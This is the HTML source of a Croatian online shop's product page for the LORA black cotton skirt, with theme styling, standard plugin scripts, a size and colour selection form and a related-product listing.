
			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://tradate.hr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://tradate.hr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://tradate.hr/wp-content/uploads/2020/04/tradate_icon.png" sizes="32x32" />
<link rel="icon" href="https://tradate.hr/wp-content/uploads/2020/04/tradate_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tradate.hr/wp-content/uploads/2020/04/tradate_icon.png" />
<meta name="msapplication-TileImage" content="https://tradate.hr/wp-content/uploads/2020/04/tradate_icon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			body {
  color: #000000;
}

h1, h2{
	font-weight:100;
}

h2 {
  color: #000000;
}
h5 {
  color: #000000;
}
h4 {
  color: #000000;
}
button {
  color: #000000;
}

.white-header .logolink .logoimg.bg--dark, .light-title .header:not(.hover):not(:hover) .logolink .logoimg.bg--dark{
	width:100%;
}

.header .logolink .logoimg {
    max-height: 40px;
}

.rightpress_product_price_live_update{
	display:none !important;
}

.amount-eur{
	margin-left:3px !important;
}

@media only screen and (min-width: 64.063em){
.header .account-holder a {
    margin-left: 20px;
    margin-top: 15px;
	} }		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="product-template-default single single-product postid-1965 theme-north-wp woocommerce woocommerce-page woocommerce-no-js thb-arrows global_notification_off thb-single-product-ajax-on subheader-full-width-off  wpb-js-composer js-comp-ver-5.7 vc_responsive">
<div id="wrapper" class="open">
		<!-- Start Header -->
	<header class="header style1 thb-shadow-none">
	<div class="row align-middle ">
		<div class="small-6 columns hide-for-large toggle-holder">
				<div class="mobile-toggle-holder style1">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
			</div>
			</div>
		<div class="large-6 columns show-for-large">
			<div class="menu-holder">
				<nav id="nav">
											<ul id="menu-navigation-cro" class="thb-full-menu"><li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1007"><a href="https://tradate.hr/">Početna</a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://tradate.hr/o-nama/">O nama</a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1010"><a href="https://tradate.hr/trgovina/">Trgovina</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://tradate.hr/kontakt/">Kontakt</a></li>
</ul>									</nav>
			</div>
		</div>
		<div class="logo-holder">
			<a href="https://tradate.hr" class="logolink">
				<img data-src="https://tradate.hr/wp-content/uploads/2019/03/tradate.png" class="logoimg bg--light lazyload" alt="Tradate" src="[data-uri]" style="--smush-placeholder-width: 171px; --smush-placeholder-aspect-ratio: 171/59;" />
				<img data-src="https://tradate.hr/wp-content/uploads/2019/03/tradate_white.png" class="logoimg bg--dark lazyload" alt="Tradate" src="[data-uri]" style="--smush-placeholder-width: 171px; --smush-placeholder-aspect-ratio: 171/59;" />
			</a>
		</div>
		<div class="small-6 columns account-holder">
			<ul id="menu-menu-desno-login-hr" class="secondary-menu"><li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://tradate.hr/my-account/">Moj Račun</a></li>
<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://tradate.hr/lista-zelja/">Lista želja</a></li>
</ul>		<a id="quick_cart" data-target="open-cart" href="https://tradate.hr/kosarica/" title="Košarica">
			Košarica			<span class="float_count">0</span>
		</a>
				</div>
	</div>
</header>
	<!-- End Header -->

	<div role="main">

			<div class="thb_prod_ajax_to_cart_notices"></div>
		
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-1965" class="page-padding thb-product-detail thb-product-sidebar-off thb-product-style1 product type-product post-1965 status-publish first instock product_cat-suknje product_tag-suknja has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

				<div class="row align-center">
		<div class="small-12 large-6 columns">
		<div class="row">
			<div class="large-2 columns small-order-2 large-order-1 product-thumbnail-container">
				<div id="product-thumbnails" class="product-thumbnails carousel slick" data-navigation="false" data-autoplay="false" data-columns="4" data-asnavfor="#product-images" data-infinite="false" data-product-thumbnail-layout="style1">
					<div data-thumb="https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d-100x100.jpg" data-thumb-alt="LORA" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d.jpg"><img loading="lazy" width="100" height="100" src="https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d-100x100.jpg" class="" alt="LORA" data-caption="" data-src="https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d.jpg" data-large_image="https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d.jpg" data-large_image_width="1444" data-large_image_height="2000" decoding="async" /></a></div>			<div data-thumb="https://tradate.hr/wp-content/uploads/2020/04/IMG_8740-100x100.jpg" data-thumb-alt="LORA" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tradate.hr/wp-content/uploads/2020/04/IMG_8740.jpg"><img loading="lazy" width="100" height="100" src="https://tradate.hr/wp-content/uploads/2020/04/IMG_8740-100x100.jpg" class="" alt="LORA" data-caption="" data-src="https://tradate.hr/wp-content/uploads/2020/04/IMG_8740.jpg" data-large_image="https://tradate.hr/wp-content/uploads/2020/04/IMG_8740.jpg" data-large_image_width="1444" data-large_image_height="2000" decoding="async" /></a></div>	</div>
			</div>
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images small-12 large-10 columns small-order-1 large-order-2" data-columns="4">
		<figure id="product-images" class="woocommerce-product-gallery__wrapper product-images carousel slick" data-navigation="true" data-autoplay="false" data-columns="1" data-asnavfor="#product-thumbnails">
						<div data-thumb="https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d-100x100.jpg" data-thumb-alt="LORA" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d.jpg"><img loading="lazy" width="600" height="831" src="https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d-600x831.jpg" class="wp-post-image" alt="LORA" data-caption="" data-src="https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d.jpg" data-large_image="https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d.jpg" data-large_image_width="1444" data-large_image_height="2000" decoding="async" fetchpriority="high" srcset="https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d-600x831.jpg 600w, https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d-217x300.jpg 217w, https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d-430x596.jpg 430w, https://tradate.hr/wp-content/uploads/2020/04/IMG_2119d-300x416.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://tradate.hr/wp-content/uploads/2020/04/IMG_8740-100x100.jpg" data-thumb-alt="LORA" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tradate.hr/wp-content/uploads/2020/04/IMG_8740.jpg"><img width="600" height="831" src="https://tradate.hr/wp-content/uploads/2020/04/IMG_8740-600x831.jpg" class="wp-post-image" alt="LORA" data-caption="" data-src="https://tradate.hr/wp-content/uploads/2020/04/IMG_8740.jpg" data-large_image="https://tradate.hr/wp-content/uploads/2020/04/IMG_8740.jpg" data-large_image_width="1444" data-large_image_height="2000" decoding="async" srcset="https://tradate.hr/wp-content/uploads/2020/04/IMG_8740-600x831.jpg 600w, https://tradate.hr/wp-content/uploads/2020/04/IMG_8740-217x300.jpg 217w, https://tradate.hr/wp-content/uploads/2020/04/IMG_8740-430x596.jpg 430w, https://tradate.hr/wp-content/uploads/2020/04/IMG_8740-300x416.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>		</figure>
	</div>
	</div>
		</div>
		<div class="small-12 large-4 columns product-information">
		
	<div class="summary entry-summary">

		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://tradate.hr">Početna</a> <i>/</i> <a href="https://tradate.hr/kategorija-proizvoda/suknje/">Suknje</a> <i>/</i> LORA</nav><h1 class="product_title entry-title">LORA</h1><p class="price" style="margin-bottom:0px";><span class="woocommerce-Price-amount amount"><bdi>58.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Visoki, naglašeni struk, širi kroj i džepovi čine Loru idealnom suknjom za nebrojene kombinacije.</p>
</div>
<div id="rp_wcdpd_pricing_table_variation_container" class="rp_wcdpd_pricing_table_variation_container" style="display: none;"></div><script type='text/javascript' style='display: none;' id='rp_wcdpd_promotion_volume_pricing_table_styles_injector'>if (!document.getElementById('rp-wcdpd-promotion-volume-pricing-table-styles')) {var rp_wcdpd_promotion_volume_pricing_table_styles_injector = document.createElement('link');rp_wcdpd_promotion_volume_pricing_table_styles_injector.setAttribute('type', 'text/css');rp_wcdpd_promotion_volume_pricing_table_styles_injector.setAttribute('rel', 'stylesheet');rp_wcdpd_promotion_volume_pricing_table_styles_injector.setAttribute('id', 'rp-wcdpd-promotion-volume-pricing-table-styles');rp_wcdpd_promotion_volume_pricing_table_styles_injector.setAttribute('href', 'https://tradate.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/extensions/promotion-volume-pricing-table/assets/styles.css?ver=2.4.6');document.head.appendChild(rp_wcdpd_promotion_volume_pricing_table_styles_injector);} document.getElementById('rp_wcdpd_promotion_volume_pricing_table_styles_injector').remove();</script>
<form class="variations_form cart" action="https://tradate.hr/proizvod/lora/" method="post" enctype='multipart/form-data' data-product_id="1965" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_boja&quot;:&quot;crna&quot;,&quot;attribute_pa_velicina&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:58,&quot;display_regular_price&quot;:58,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8739-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2.jpg&quot;,&quot;alt&quot;:&quot;IMG_8739-2.jpg&quot;,&quot;src&quot;:&quot;https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-600x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-600x900.jpg 600w, https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-200x300.jpg 200w, https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-430x645.jpg 430w, https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-300x450.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2.jpg&quot;,&quot;full_src_w&quot;:1333,&quot;full_src_h&quot;:2000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:2052,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1973,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_boja&quot;:&quot;crna&quot;,&quot;attribute_pa_velicina&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:58,&quot;display_regular_price&quot;:58,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8739-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2.jpg&quot;,&quot;alt&quot;:&quot;IMG_8739-2.jpg&quot;,&quot;src&quot;:&quot;https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-600x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-600x900.jpg 600w, https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-200x300.jpg 200w, https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-430x645.jpg 430w, https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-300x450.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2.jpg&quot;,&quot;full_src_w&quot;:1333,&quot;full_src_h&quot;:2000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_8739-2-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:2052,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2049,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
						<td class="label"><label for="pa_boja">Boja</label></td>
						<td class="value">
							<select id="pa_boja" class="" name="attribute_pa_boja" data-attribute_name="attribute_pa_boja" data-show_option_none="yes"><option value="">Odaberi opciju</option><option value="crna"  selected='selected'>Crna</option></select>						</td>
					</tr>
														<tr>
						<td class="label"><label for="pa_velicina">Veličina</label></td>
						<td class="value">
							<select id="pa_velicina" class="" name="attribute_pa_velicina" data-attribute_name="attribute_pa_velicina" data-show_option_none="yes"><option value="">Odaberi opciju</option><option value="38"  selected='selected'>38</option><option value="40" >40</option></select><a class="reset_variations" href="#">Obriši</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ef6f233017">LORA količina</label>
	<input
		type="number"
				id="quantity_697ef6f233017"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Količina proizvoda"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Dodaj u košaricu</button>

				<input type="hidden" name="action" value="wc_prod_ajax_to_cart" />
		
	<input type="hidden" name="add-to-cart" value="1965" />
	<input type="hidden" name="product_id" value="1965" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div class="
		 yith-wcwl-add-to-wishlist add-to-wishlist-1965 ">
		<div class="yith-wcwl-add-button" style="display: block">
				<a href="/proizvod/lora/?add_to_wishlist=1965"
					data-product-id="1965"
					data-product-type="variable"
					class="add_to_wishlist thb-icon-container">
					<span class="thb-icon-text">Dodaj na listu želja</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
			<div class="yith-wcwl-wishlistexistsbrowse">
				<a href="/proizvod/lora/?add_to_wishlist=2729&#038;wishlist-action" class="thb-icon-container">
					<span class="thb-icon-text">Pregledaj listu želja</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
		</div>
			<aside class="share-article">
		<a class="thb_share">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="11px" height="14px" viewBox="0 0 11 14" enable-background="new 0 0 11 14" xml:space="preserve">
<path d="M3.197,3.702l1.808-1.918v8.446c0,0.289,0.222,0.525,0.495,0.525s0.495-0.236,0.495-0.525V1.784l1.808,1.918
	c0.097,0.103,0.223,0.154,0.35,0.154s0.254-0.052,0.351-0.154c0.193-0.204,0.193-0.537,0-0.742L5.851,0.144
	C5.761,0.048,5.637-0.01,5.5-0.01S5.239,0.048,5.149,0.144L2.498,2.959c-0.194,0.205-0.194,0.538,0,0.742
	C2.691,3.908,3.004,3.908,3.197,3.702z M9.713,4.847H7.455c-0.273,0-0.495,0.234-0.495,0.525c0,0.289,0.222,0.524,0.495,0.524h2.258
	c0.164,0,0.297,0.142,0.297,0.315v6.412c0,0.174-0.133,0.314-0.297,0.314H1.287c-0.164,0-0.297-0.141-0.297-0.314V6.212
	c0-0.174,0.133-0.315,0.297-0.315h2.258c0.273,0,0.495-0.235,0.495-0.524c0-0.291-0.222-0.525-0.495-0.525H1.287
	C0.577,4.847,0,5.459,0,6.212v6.412c0,0.754,0.577,1.365,1.287,1.365h8.426c0.71,0,1.287-0.611,1.287-1.365V6.212
	C11,5.459,10.423,4.847,9.713,4.847z"/>
</svg>
			Podijeli		</a>
		<div class="icons">
			<div class="inner">
								<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftradate.hr%2Fproizvod%2Flora%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
																											</div>
		</div>
	</aside>
		<div class="product_meta">

	<div class="rightpress_clear_both"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price rightpress_product_price_live_update_price"></span></dd></dl><script type='text/javascript' style='display: none;' id='rightpress_product_price_styles_injector'>if (!document.getElementById('rightpress-product-price-styles')) {var rightpress_product_price_styles_injector = document.createElement('link');rightpress_product_price_styles_injector.setAttribute('type', 'text/css');rightpress_product_price_styles_injector.setAttribute('rel', 'stylesheet');rightpress_product_price_styles_injector.setAttribute('id', 'rightpress-product-price-styles');rightpress_product_price_styles_injector.setAttribute('href', 'https://tradate.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1028');document.head.appendChild(rightpress_product_price_styles_injector);} document.getElementById('rightpress_product_price_styles_injector').remove();</script>
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Kategorija: <a href="https://tradate.hr/kategorija-proizvoda/suknje/" rel="tag">Suknje</a></span>
	<span class="tagged_as">Oznaka: <a href="https://tradate.hr/oznake-porizvoda/suknja/" rel="tag">Suknja</a></span>
	
</div>

	</div><!-- .summary -->

				</div>
		</div>
				<div class="row align-center">
	<div class="small-12 medium-10 large-7 columns">
		<div class="woocommerce-tabs wc-tabs-wrapper style1">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">Dodatne informacije</a>
					</li>
							</ul>
			<div class="woocommerce-Tabs-panel-wrapper">
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						
	<h2>Dodatne informacije</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalji o proizvodu">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_boja">
			<th class="woocommerce-product-attributes-item__label" scope="row">Boja</th>
			<td class="woocommerce-product-attributes-item__value"><p>Crna</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_materijal">
			<th class="woocommerce-product-attributes-item__label" scope="row">Materijal</th>
			<td class="woocommerce-product-attributes-item__value"><p>100% pamuk Podstava: 100% viskoza</p>
</td>
		</tr>
	</table>
					</div>
											</div>
		</div>
	</div>
</div>

	<section class="related products">

					<h2>Povezani proizvodi</h2>
				
<ul class="products row thb-main-products">
	
			
					<li class="small-6 large-3 columns thb-listing-style2 thb-listing-button-style4 product type-product post-3580 status-publish first instock product_cat-suknje has-post-thumbnail shipping-taxable purchasable product-type-variable">
		<figure class="product_thumbnail thb_hover">
				<a href="https://tradate.hr/proizvod/mia-long/" title="MIA LONG">
						<span class="product_thumbnail_hover"><img width="1920" height="2560" data-src="https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-scaled.jpg" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async" data-srcset="https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-scaled.jpg 1920w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-225x300.jpg 225w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-768x1024.jpg 768w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-1152x1536.jpg 1152w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-1536x2048.jpg 1536w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-430x573.jpg 430w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-860x1147.jpg 860w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-300x400.jpg 300w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-600x800.jpg 600w" data-sizes="(max-width: 1920px) 100vw, 1920px" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/2560;" /></span>
						<img width="300" height="400" data-src="https://tradate.hr/wp-content/uploads/2024/10/IMG_3858_VSCO-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://tradate.hr/wp-content/uploads/2024/10/IMG_3858_VSCO-300x400.jpg 300w, https://tradate.hr/wp-content/uploads/2024/10/IMG_3858_VSCO-225x300.jpg 225w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/400;" />		</a>
			<div class="thb-product-icon thb-quick-view" data-id="3580">
		<div class="thb-icon-container">
			<span class="thb-icon-text">Quick View</span>
			<svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 13 8" xml:space="preserve">
<path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
	c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
	C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
	C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
	C7.89,3.17,7.27,2.5,6.5,2.5z"/>
</svg>
		</div>
	</div>
		</figure>
		<h3>
		<a href="https://tradate.hr/proizvod/mia-long/" title="MIA LONG">MIA LONG</a>
				<div class="
					thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-3580 ">
		<div class="yith-wcwl-add-button" style="display: block">
				<a href="/proizvod/lora/?add_to_wishlist=3580"
					data-product-id="3580"
					data-product-type="variable"
					class="add_to_wishlist thb-icon-container">
					<span class="thb-icon-text">Dodaj na listu želja</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
			<div class="yith-wcwl-wishlistexistsbrowse">
				<a href="/proizvod/lora/?add_to_wishlist=2729&#038;wishlist-action" class="thb-icon-container">
